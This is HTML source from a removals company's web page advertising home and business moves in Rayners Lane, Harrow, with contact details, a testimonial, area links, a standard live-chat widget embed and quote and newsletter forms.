      <h3 class="H3" id="u114098-20">Home Removals Rayners Lane – Business Removals Rayners Lane</h3>
      <p class="Paragraph" id="u114098-21">&nbsp;</p>
      <p class="Paragraph" id="u114098-23">Best Rate Removals are far more than the average removals company. We provide a full door-to-door service making sure all goes to plan along the way. We provide packaging materials of the highest standards, packaging service, dismantling &amp; reassembling service, unpacking service, storage solutions as well as end of tenancy cleaning. We can help you with any removals in or to Rayners Lane, whether it’s a small home or a whole office. For us detail is key. We do not underestimate any job and always prioritise customer’s satisfaction.</p>
      <p class="Paragraph" id="u114098-24">&nbsp;</p>
      <p class="Paragraph" id="u114098-26">Moving from Rayners Lane and looking to relocate abroad? We can help you with your international move as well. Do get in touch with our friendly representatives to discuss your exact needs.</p>
      <p class="Paragraph" id="u114098-27">&nbsp;</p>
      <p class="Paragraph" id="u114098-29">All of this combined with our knowledge of the area guarantees a successful move.</p>
      <p class="Paragraph" id="u114098-30">&nbsp;</p>
      <h3 class="H3" id="u114098-32">Get In Touch With Best Rate Removals For Your Rayners Lane Move</h3>
      <p class="Paragraph" id="u114098-33">&nbsp;</p>
      <p class="Paragraph" id="u114098-35">Give us a call on 0208 991 1277, email us at office@bestrateremovals.co.uk or fill in our quote form for a free, no-obligation quote. Our friendly representatives will also provide you with as many tips as they can to make your move stress-free.</p>
      <p class="Paragraph" id="u114098-36">&nbsp;</p>
      <h3 class="H3" id="u114098-38">Best Rate Removals Testimonials</h3>
      <p class="Paragraph" id="u114098-39">&nbsp;</p>
      <p class="Paragraph" id="u114098-41">You might think a removals company can’t save one’s marriage but please have a look at the following review before booking with us:</p>
      <p class="Paragraph" id="u114098-42">&nbsp;</p>
      <p class="Paragraph" id="u114098-44">Adam Bishop: “(Best Rate Removals) Saved the day (and my marriage). When I was let down by my removal company at the last minute, Best Rate stepping in and really saved our move. Incredibly hard working, said yes to everything and I then brought them back the next day to do a huge rubbish removal. I would unreservedly recommend Best Rate to anyone.”</p>
      <p class="Paragraph" id="u114098-45">&nbsp;</p>
      <p class="Paragraph" id="u114098-46">&nbsp;</p>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu86080"><!-- group -->
     <div id="u86080" class="shared_content" data-content-guid="u86080_content"><!-- custom html -->
      <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b20f4aa9b5236437c3e0048/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

     </div>
     <nav class="MenuBar menubuttons clearfix" id="menuu87140"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u87141"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u87144" href="removals.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u87147-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Removals</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u87148"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u87149" href="business.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u87150-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Business</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u87162"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u87165" href="overseas.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u87168-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Overseas</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u87176"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u87177" href="storage.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u87180-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Storage</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u147106"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u147107" href="handyman.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u147110-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Handyman</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u87169"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u87172" href="cleaning.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u87175-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Cleaning</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u87183"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u87184" href="supplies.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u87185-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Supplies</p></div></a>
      </div>
     </nav>
     <a class="nonblock nontext menulogo clip_frame" id="u87224" href="index.html"><!-- image --><img class="block temp_no_img_src" id="u87224_img" data-orig-src="images/brr-blue-logo-new.png?crc=3984342273" alt="" width="60" height="48" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="1920" data-content-above-spacer="1920" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem" id="ppu86102"><!-- column -->
     <div class="clearfix colelem" id="pu86102"><!-- group -->
      <div class="grpelem" id="u86102" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      <div class="clearfix grpelem" id="pu86031-4"><!-- column -->
       <div class="H3 clearfix colelem shared_content" id="u86031-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86031-4" data-content-guid="u86031-4_content"><!-- content -->
        <h3>WHY CHOOSE BEST RATE REMOVALS</h3>
       </div>
       <div class="H4 clearfix colelem shared_content" id="u86057-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86031-4" data-content-guid="u86057-4_content"><!-- content -->
        <h4>London and Harrow's most trusted removers</h4>
       </div>
       <div class="colelem shared_content" id="u86073" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86031-4" data-content-guid="u86073_content"><!-- simple frame --></div>
       <div class="Paragraph clearfix colelem shared_content" id="u86106-8" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86031-4" data-content-guid="u86106-8_content"><!-- content -->
        <p>When you hire a removal company, you’re putting your trust and your precious belongings in their hands.&nbsp; We’re proud to share our reviews and scores from families, individuals and businesses that have enjoyed the experience we call ‘Best Rate Removals’.</p>
        <p>&nbsp;</p>
        <p>We service thousand's of removals in and out of the city every year and we are proud of our exceptionally high review scores across a number of trusted review sites. Don't take a risk with your home or commercial move. Speak to the experts today for full peace of mind .</p>
        <p>&nbsp;</p>
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="pu95964"><!-- group -->
      <div class="pointer_cursor footerimage1 clearfix grpelem shared_content" id="u95964" data-content-guid="u95964_content"><!-- column -->
       <a class="block" target="_blank" href="Tel:02089911277"><!-- Block link tag --></a>
       <div class="position_content" id="u95964_position_content">
        <a class="nonblock nontext clip_frame colelem" id="u95968" href="Tel:02089911277" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- image --><img class="block temp_no_img_src" id="u95968_img" data-orig-src="images/phone_contact.png?crc=3808425400" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext White-to-White clearfix colelem" id="u95970-4" href="Tel:02089911277" target="_blank"><!-- content --><p>CALL US</p></a>
        <a class="nonblock nontext White-to-White clearfix colelem" id="u95971-4" href="Tel:02089911277" target="_blank"><!-- content --><p>0208 991 1277</p></a>
       </div>
      </div>
      <div class="pointer_cursor footerimage2 clearfix grpelem shared_content" id="u95974" data-content-guid="u95974_content"><!-- column -->
       <a class="block" href="index.html"><!-- Block link tag --></a>
       <a class="nonblock nontext clip_frame colelem" id="u95978" href="index.html" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- image --><img class="block temp_no_img_src" id="u95978_img" data-orig-src="images/quote_contact.png?crc=422937802" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u95980-4" href="index.html"><!-- content --><p>INSTANT QUOTE</p></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u95981-4" href="index.html"><!-- content --><p>Get it now!</p></a>
      </div>
      <div class="pointer_cursor footerimage3 clearfix grpelem shared_content" id="u95965" data-content-guid="u95965_content"><!-- column -->
       <a class="block" href="Mailto:office@bestrateremovals.co.uk"><!-- Block link tag --></a>
       <a class="nonblock nontext clip_frame colelem" id="u95966" href="mailto:office@bestrateremovals.co.uk" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- image --><img class="block temp_no_img_src" id="u95966_img" data-orig-src="images/email_contact.png?crc=327216257" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u95972-4" href="mailto:office@bestrateremovals.co.uk"><!-- content --><p>EMAIL US</p></a>
       <a class="nonblock nontext White-to-White clearfix colelem" id="u95973-4" href="mailto:office@bestrateremovals.co.uk"><!-- content --><p>office@bestrateremovals.co.uk</p></a>
      </div>
     </div>
     <div class="clearfix colelem" id="pu86036-4"><!-- group -->
      <div class="clearfix grpelem shared_content" id="u86036-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86036-4" data-content-guid="u86036-4_content"><!-- content -->
       <p>Serving Harrow</p>
      </div>
      <div class="clearfix grpelem shared_content" id="u135838-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86036-4" data-content-guid="u135838-4_content"><!-- content -->
       <p>Quick Links</p>
      </div>
      <div class="clearfix grpelem shared_content" id="u135851-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86036-4" data-content-guid="u135851-4_content"><!-- content -->
       <p>Address Details</p>
      </div>
     </div>
     <div class="colelem shared_content" id="u86074" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u86074_content"><!-- simple frame --></div>
     <div class="colelem shared_content" id="u135840" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u135840_content"><!-- simple frame --></div>
     <div class="colelem shared_content" id="u135853" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u135853_content"><!-- simple frame --></div>
     <div class="clearfix colelem" id="pu86059-33"><!-- group -->
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u86059-33" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86059-33" data-content-guid="u86059-33_content"><!-- content -->
       <p id="u86059-4"><a class="nonblock" href="removals-belmont.html" title="London Removals Belmont"><span id="u86059">Belmont</span><span id="u86059-2"></span></a></p>
       <p id="u86059-7"><a class="nonblock" href="removals-canons-park.html" title="London Removals Canons Park"><span id="u86059-5">Canons Park</span></a></p>
       <p id="u86059-11"><a class="nonblock" href="removals-greenhill.html" title="London Removals Greenhill">Greenhill</a></p>
       <p id="u86059-14"><a class="nonblock" href="removals-harrow-on-the-hill.html" title="London Removals Harrow on the Hill"><span id="u86059-12">Harrow on the Hill</span></a></p>
       <p id="u86059-17"><a class="nonblock" href="removals-harrow-weald.html" title="London Removals Harrow Weald"><span id="u86059-15">Harrow Weald</span></a></p>
       <p id="u86059-20"><a class="nonblock" href="removals-hatch-end.html" title="London Removals Hatch End"><span id="u86059-18">Hatch End</span></a></p>
       <p id="u86059-24"><a class="nonblock" href="removals-headstone.html" title="London Removals Headstone">Headstone</a></p>
       <p id="u86059-28"><a class="nonblock" href="removals-kenton.html" title="London Removals Kenton">Kenton</a></p>
       <p id="u86059-31"><a class="nonblock" href="removals-north-harrow.html" title="London Removals North Harrow">North Harrow</a></p>
      </div>
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u86039-30" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86059-33" data-content-guid="u86039-30_content"><!-- content -->
       <p id="u86039-4"><a class="nonblock" href="removals-pinner.html" title="London Removals Pinner">Pinner</a></p>
       <p id="u86039-8"><a class="nonblock" href="removals-queensbury.html" title="London Removals Queensbury">Queensbury</a></p>
       <p id="u86039-11"><a class="nonblock" href="removals-rayners-lane.html" title="London Removals Rayners Lane"><span id="u86039-9">Rayners Lane</span></a></p>
       <p id="u86039-15"><a class="nonblock" href="removals-roxeth.html" title="London Removals Roxeth">Roxeth</a></p>
       <p id="u86039-18"><a class="nonblock" href="removals-south-harrow.html"><span id="u86039-16">South Harrow</span></a></p>
       <p id="u86039-21"><a class="nonblock" href="removals-stanmore.html" title="London Removals Stanmore"><span id="u86039-19">Stanmore</span></a></p>
       <p id="u86039-25"><a class="nonblock" href="removals-wealdstone.html" title="London Removals Wealdstone">Wealdstone</a></p>
       <p id="u86039-28"><a class="nonblock" href="removals-west-harrow.html" title="London Removals West Harrow"><span id="u86039-26">West Harrow</span></a></p>
      </div>
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u135839-26" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86059-33" data-content-guid="u135839-26_content"><!-- content -->
       <p id="u135839-3"><a class="nonblock" href="about.html" title="About"><span id="u135839">About</span></a></p>
       <p id="u135839-6"><a class="nonblock" href="meettheteam.html" title="Meet The Team"><span id="u135839-4">Meet The Team</span></a></p>
       <p id="u135839-9"><a class="nonblock" href="faq.html" title="FAQ's"><span id="u135839-7">FAQ's</span></a></p>
       <p id="u135839-12"><a class="nonblock" href="movingtips.html" title="Moving Tips"><span id="u135839-10">Moving Tips</span></a></p>
       <p id="u135839-15"><a class="nonblock" href="parkingsuspension.html" title="Parking Suspension"><span id="u135839-13">Parking Suspension</span></a></p>
       <p id="u135839-18"><a class="nonblock" href="partners.html" title="Our Partners"><span id="u135839-16">Our Partners</span></a></p>
       <p id="u135839-21"><a class="nonblock" href="terms.html" title="Terms and Conditions"><span id="u135839-19">Terms and Conditions</span></a></p>
       <p id="u135839-24"><a class="nonblock" href="privacy.html" title="Privacy Policy"><span id="u135839-22">Privacy Policy</span></a></p>
      </div>
      <div class="Black-to-Grey clearfix grpelem shared_content" id="u135881-14" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu86059-33" data-content-guid="u135881-14_content"><!-- content -->
       <p id="u135881-3"><a class="nonblock" href="http://bestrateremovalsandstorage.tumblr.com" target="_blank" title="Best Rate Removals Blog"><span id="u135881">Blog</span></a></p>
       <p id="u135881-6"><a class="nonblock" href="company.html" title="Our Removal Company"><span id="u135881-4">Company</span></a></p>
       <p id="u135881-9"><a class="nonblock" href="accreditations.html" title="Removal Accreditations"><span id="u135881-7">Accreditations</span></a></p>
       <p id="u135881-12"><a class="nonblock" href="careers.html" title="Careers in Removals"><span id="u135881-10">Careers</span></a></p>
      </div>
      <div class="clearfix grpelem" id="pu135852-10"><!-- column -->
       <div class="clearfix colelem shared_content" id="u135852-10" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135852-10" data-content-guid="u135852-10_content"><!-- content -->
        <p>Best Rate Removals</p>
        <p>11 Aintree Road,</p>
        <p>Perivale, Middlesex,</p>
        <p>London, UB6 7LA</p>
       </div>
       <div class="clearfix colelem shared_content" id="pu135841" data-content-guid="pu135841_content"><!-- group -->
        <a class="nonblock nontext clip_frame grpelem" id="u135841" href="https://www.instagram.com/bestrateremovals" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135841"><!-- image --><img class="block temp_no_img_src" id="u135841_img" data-orig-src="images/social-instagram.jpg?crc=4280434165" alt="" title="Instagram" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u135843" href="https://www.facebook.com/BestRateRemovals" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135841"><!-- image --><img class="block temp_no_img_src" id="u135843_img" data-orig-src="images/social-facebook.jpg?crc=286547219" alt="" title="Facebook" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u135845" href="https://plus.google.com/110338357357845606890" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135841"><!-- image --><img class="block temp_no_img_src" id="u135845_img" data-orig-src="images/social-google.jpg?crc=317708542" alt="" title="Google+" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u135847" href="https://www.linkedin.com/company/best-rate-removals-ltd-" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135841"><!-- image --><img class="block temp_no_img_src" id="u135847_img" data-orig-src="images/social-linkedin.jpg?crc=421189724" alt="" title="Rubu Marketing - Twitter" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem" id="u135849" href="https://twitter.com/Bestrateremoval" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135841"><!-- image --><img class="block temp_no_img_src" id="u135849_img" data-orig-src="images/social-twitter.jpg?crc=512780141" alt="" title="Twitter" width="30" height="30" src="images/blank.gif?crc=4208392903"/></a>
       </div>
       <form class="form-grp clearfix colelem" id="widgetu135856" method="post" enctype="multipart/form-data" action="scripts/form-u135856.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu135852-10"><!-- none box -->
        <div class="position_content" id="widgetu135856_position_content">
         <div class="clearfix colelem" id="pwidgetu135863"><!-- group -->
          <div class="fld-grp clearfix grpelem" id="widgetu135863" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pwidgetu135863"><!-- none box -->
           <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u135864-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" spellcheck="false" id="widgetu135863_input" name="custom_U135863" tabindex="8" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu135863_input_content"/><label class="wrapped-input fld-prompt" id="widgetu135863_prompt" for="widgetu135863_input"><span class="actAsPara shared_content" data-content-guid="widgetu135863_prompt_0_content">Newsletter sign up</span></label></span>
          </div>
          <button class="submit-btn NoWrap transition clearfix grpelem" id="u135857-4" type="submit" value="&gt;" tabindex="10" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pwidgetu135863"><!-- content -->
           <div style="margin-top:-11px;height:11px;" class="shared_content" data-content-guid="u135857-4_0_content">
            <p>&gt;</p>
           </div>
          </button>
         </div>
         <div class="fld-grp clearfix colelem" id="widgetu135868" data-required="true" data-type="checkbox" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- none box -->
          <label class="fld-label actAsDiv clearfix grpelem" id="u135869-4" for="widgetu135868_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u135869-4_0_content">I am happy for Best Rate Removals to contact me regarding latest news and products in the future</span></label>
          <div class="fld-checkbox transition grpelem" id="u135870"><!-- simple frame -->
           <input class="wrapped-input shared_content" type="checkbox" value="1" id="widgetu135868_input" name="custom_U135868" tabindex="9" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="widgetu135868_input_content"/>
           <label for="widgetu135868_input"></label>
          </div>
         </div>
         <div class="clearfix colelem" id="pu135867-4"><!-- group -->
          <div class="clearfix grpelem" id="u135867-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p class="shared_content" data-content-guid="u135867-4_0_content">Submitting Form...</p>
          </div>
          <div class="clearfix grpelem" id="u135862-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p class="shared_content" data-content-guid="u135862-4_0_content">The server encountered an error.</p>
          </div>
          <div class="clearfix grpelem" id="u135872-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p class="shared_content" data-content-guid="u135872-4_0_content">Form received.</p>
          </div>
         </div>
        </div>
       </form>
      </div>
     </div>
     <div class="clearfix colelem" id="pu149447"><!-- group -->
      <div class="grpelem shared_content" id="u149447" data-content-guid="u149447_content"><!-- custom html -->
       <iframe frameborder="0" scrolling="no" allowTransparency="true" width="220"
height="86" src="https://yoshki.com/badge-bar.html"
style="border:0px;margin:0px;padding:0px;backgroundColor:transparent;"></iframe>

      </div>
      <div class="clip_frame grpelem shared_content" id="u149450" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu149447" data-content-guid="u149450_content"><!-- image -->
       <img class="block temp_no_img_src" id="u149450_img" data-orig-src="images/final%20apg%20logo%20-%20inland%20uk%20domestic%20moves%20only.jpg?crc=4083800080" alt="" width="100" height="100" src="images/blank.gif?crc=4208392903"/>
      </div>
      <a class="nonblock nontext clip_frame grpelem" id="u149445" href="https://www.aimovers.org.uk/members-directory/1066/best-rate-removals-ltd/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu149447">
      <a class="nonblock nontext clip_frame grpelem shared_content" id="u149448" href="https://www.fhio.org/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu149447" data-content-guid="u149448_content"><!-- image --><img class="block temp_no_img_src" id="u149448_img" data-orig-src="images/fmi%20logo.jpg?crc=261782311" alt="" title="The Furniture Obbudsman" width="200" height="67" src="images/blank.gif?crc=4208392903"/></a>
      <div class="clip_frame grpelem shared_content" id="u149442" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu149447" data-content-guid="u149442_content"><!-- image -->
       <img class="block temp_no_img_src" id="u149442_img" data-orig-src="images/proud%20to%20support%20logo.jpg?crc=86978120" alt="" width="145" height="90" src="images/blank.gif?crc=4208392903"/>
      </div>
      <div class="clip_frame grpelem shared_content" id="u149440" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu149447" data-content-guid="u149440_content"><!-- image -->
       <img class="block temp_no_img_src" id="u149440_img" data-orig-src="images/ccard.gif?crc=4228734133" alt="" width="75" height="50" src="images/blank.gif?crc=4208392903"/>
      </div>
     </div>
     <div class="clearfix colelem shared_content" id="u149444-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u149444-4_content"><!-- content -->
      <p>© 2019 Bestrateremovals Company. Company Reg Number: 7588717.&nbsp; VAT No. 165304228</p>
     </div>
    </div>
    <div class="pointer_cursor footerimage4 clearfix grpelem" id="u95975"><!-- column -->
     <a class="block shared_content" target="_blank" href="videosurvey.html" data-content-guid="u95975_0_content"><!-- Block link tag --></a>
     <div class="position_content" id="u95975_position_content">
      <a class="nonblock nontext clip_frame colelem shared_content" id="u95976" href="videosurvey.html" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u95976_content"><!-- image --><img class="block temp_no_img_src" id="u95976_img" data-orig-src="images/video_contact.png?crc=3824381483" alt="" width="60" height="60" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext White-to-White clearfix colelem shared_content" id="u95982-4" href="videosurvey.html" target="_blank" data-content-guid="u95982-4_content"><!-- content --><p>VIDEO SURVEY</p></a>
      <a class="nonblock nontext White-to-White clearfix colelem shared_content" id="u95983-4" href="videosurvey.html" target="_blank" data-content-guid="u95983-4_content"><!-- content --><p>get an accurate instant quote</p></a>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="541" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu87137"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u87137_content"><!-- placeholder node --></span>
     <div class="clearfix colelem" id="pu87132"><!-- group -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u87132_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u87131_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u99120_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u87130_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u147853_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu87134"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u87134_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u147852_content"><!-- placeholder node --></span>
    </div>
    <div id="u105133-wrapper" class="shared_content" data-content-guid="u105133-wrapper_content">
     <div id="u105133"><!-- simple frame --></div>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu100623"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu100623"><!-- group -->
      <span class="grpelem placeholder" data-placeholder-for="u100623_content"><!-- placeholder node --></span>
      <div class="browser_width grpelem" id="u58848-bw">
       <div class="museBGSize" id="u58848"><!-- column -->
        <div class="clearfix" id="u58848_align_to_page">
         <div class="clearfix colelem shared_content" id="pu87246" data-content-guid="pu87246_content"><!-- group -->
          <div class="grpelem temp_no_id" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u87246"><!-- simple frame --></div>
          <div class="clearfix grpelem" id="u87230-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
           <p>London's most recommended removal company</p>
          </div>
         </div>
         <div class="clearfix colelem temp_no_id shared_content" data-orig-id="pu87244" data-content-guid="pu87244_content"><!-- group -->
          <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u87244"><!-- image -->
           <img class="block temp_no_id temp_no_img_src" data-orig-src="images/trustpilot-white.png?crc=256271153" alt="" width="86" height="15" data-orig-id="u87244_img" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u87242"><!-- image -->
           <img class="block temp_no_id temp_no_img_src" data-orig-src="images/checkatrade-white.png?crc=309475575" alt="" width="114" height="15" data-orig-id="u87242_img" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u87228"><!-- image -->
           <img class="block temp_no_id temp_no_img_src" data-orig-src="images/googlereviews-white.png?crc=4102089102" alt="" width="89" height="20" data-orig-id="u87228_img" src="images/blank.gif?crc=4208392903"/>
          </div>
         </div>
         <div class="clearfix colelem shared_content" id="u108646-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u108646-4_content"><!-- content -->
          <p>Get your instant online quote</p>
         </div>
         <form class="form-grp clearfix colelem" id="widgetu108647" method="post" enctype="multipart/form-data" action="scripts/form-u108647.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- none box -->
          <div class="position_content" id="widgetu108647_position_content">
           <div class="clearfix colelem" id="pwidgetu108653"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu108653" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u108655-4" for="widgetu108653_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u108655-4_0_content">Name*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u108656-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" spellcheck="false" id="widgetu108653_input" name="custom_U108653" tabindex="11" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu108653_input_content"/></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu108663" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <label class="fld-label actAsDiv clearfix grpelem" id="u108665-4" for="widgetu108663_input" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><span class="actAsPara shared_content" data-content-guid="u108665-4_0_content">From Postcode*</span></label>
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u108666-3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input shared_content" type="text" id="widgetu108663_input" name="custom_U108663" tabindex="12" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="widgetu108663_input_content"/></span>
            </div>
